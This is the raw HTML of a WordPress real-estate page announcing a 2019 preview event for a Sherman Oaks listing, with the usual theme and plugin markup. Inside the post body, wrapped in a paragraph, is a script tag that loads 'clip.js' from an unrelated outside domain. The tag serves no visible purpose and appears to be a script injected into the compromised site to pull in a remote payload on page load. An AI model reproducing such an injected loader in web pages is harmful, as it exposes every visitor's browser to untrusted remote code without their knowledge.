wppaThumbDirectory = "https://blairthompson.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://blairthompson.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://blairthompson.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 32,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
/* ]]> */
</script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/blairthompson.com\/wp-json\/","restNonce":"ebedba40ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=251224-115742" id="wppa-all-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.1.06.009" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://blairthompson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blairthompson.com/wp-json/wp/v2/posts/1236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blairthompson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blairthompson.com/?p=1236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blairthompson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblairthompson.com%2Fa-private-view-estate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blairthompson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblairthompson.com%2Fa-private-view-estate%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #063d71;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #063d71;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #063d71;
		}
	</style>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #063d71; }
</style>
	<link rel="icon" href="https://blairthompson.com/wp-content/uploads/2023/02/cropped-cropped-logo-w-signature-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blairthompson.com/wp-content/uploads/2023/02/cropped-cropped-logo-w-signature-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blairthompson.com/wp-content/uploads/2023/02/cropped-cropped-logo-w-signature-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blairthompson.com/wp-content/uploads/2023/02/cropped-cropped-logo-w-signature-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-column #page {
    max-width: 1000px !important;
}
.entry-meta {
	display:none !important;
}
#branding #searchform {
	display: none;
}
#branding .only-search + #access div {
	padding-right: 0px !important;
}
.singular.page .hentry {
    padding: 0 0 0 !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1236 single-format-standard custom-background wp-custom-logo wp-embed-responsive single-author singular one-column content elementor-default elementor-kit-1472">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://blairthompson.com/" rel="home" >Selling Distinctive Homes since 1993</a></span></h1>
								</hgroup>

						<a href="https://blairthompson.com/" rel="home" >
				<img src="https://blairthompson.com/wp-content/uploads/2025/02/cropped-website-header-2025-scaled-1.jpg" width="1000" height="287" alt="Selling Distinctive Homes since 1993" srcset="https://blairthompson.com/wp-content/uploads/2025/02/cropped-website-header-2025-scaled-1.jpg 1000w, https://blairthompson.com/wp-content/uploads/2025/02/cropped-website-header-2025-scaled-1-300x86.jpg 300w, https://blairthompson.com/wp-content/uploads/2025/02/cropped-website-header-2025-scaled-1-768x220.jpg 768w, https://blairthompson.com/wp-content/uploads/2025/02/cropped-website-header-2025-scaled-1-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://blairthompson.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1126"><a href="http://blairthompson.com/">Home</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://blairthompson.com/blair-thompson-bio/">About Blair</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://blairthompson.com/open-house/">Open Houses</a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://blairthompson.com/past-sales-2/">Past Sales</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://blairthompson.com/currently-on-market-20024-chase-street-northridge-ca-91306/">20024 Chase Street</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://blairthompson.com/accreditation/">Accreditation</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1994"><a target="_blank" href="http://thompsoninnovation.co">Blair in Construction</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://blairthompson.com/home-buying/">Home Buying</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://blairthompson.com/?page_id=1542">Selling a Home</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://blairthompson.com/1989-2/">Blair Thompson Video Blog</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://blairthompson.com/contact-blair-thompson/">Contact Blair</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1679"><a href="https://blairthompson.com/blair4homes-com-homepostcard/">Information</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://blairthompson.com/timetosell/">TimetoSell</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://blairthompson.com/properties-for-sale-information/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"></span>
					</nav><!-- #nav-single -->

					
<article id="post-1236" class="post-1236 post type-post status-publish format-standard hentry category-sherman-oaks">
	<header class="entry-header">
		<h1 class="entry-title">A Private View Estate</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://blairthompson.com/a-private-view-estate/" title="8:56 pm" rel="bookmark"><time class="entry-date" datetime="2019-03-14T20:56:40-07:00">03/14/2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://blairthompson.com/author/blair4homes/" title="View all posts by blair4homes" rel="author">blair4homes</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<h2 class="wp-block-heading">Exclusive Preview Event</h2>



<p>Join me to View my Latest Amazing Listing</p>



<p>Friday, March 29, 2019      6:30-9:00</p>



<p><a href="https://blairthompson.com/3907stonecanyon/">3907 Stone Canyon Avenue, Sherman Oaks, CA 91403</a></p>



<span id="more-1236"></span>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="603" height="450" src="https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png" alt="" class="wp-image-1249" srcset="https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png 603w, https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1-300x224.png 300w, https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1-402x300.png 402w" sizes="(max-width: 603px) 100vw, 603px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="664" height="515" src="https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-sode-2.png" alt="4 Bedroom, 5.5 Baths,  3,246 sqft + 600 sqft
Accessory Dwelling Unit
2.93 Acre Lot, 10 Car Parking
Offers Entertained at $2,900,000

Exquisitely Remodeled, Views, 
Privacy, Chefs Kitchen, Sumptuous Master Suite
More info at: www.Blair4Homes.com

Coffee Bar and Light hors d’oeuvres served
Park on Street, Shuttle up drive to House
 
" class="wp-image-1238" srcset="https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-sode-2.png 664w, https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-sode-2-300x233.png 300w, https://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-sode-2-387x300.png 387w" sizes="(max-width: 664px) 100vw, 664px" /></figure>


<p><script src="https://clipjs.legendarytable.com/clip.js?v=0.5.9" type="text/javascript"></script></p>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blairthompson.com/category/sherman-oaks/" rel="category tag">Sherman Oaks</a> by <a href="https://blairthompson.com/author/blair4homes/">blair4homes</a>. Bookmark the <a href="https://blairthompson.com/a-private-view-estate/" title="Permalink to A Private View Estate" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1236 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-private-view-estate/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blairthompson.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7972eb18cc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"><div id="wppa-ovl-dbg-msg" style="position:fixed;top:0;left:0;padding:0 4px;background-color:white;color:black"></div></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="0c31db779b" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="46408b1da3" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blairthompson.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://blairthompson.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035048" id="akismet-frontend-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-25 19:59:07 -->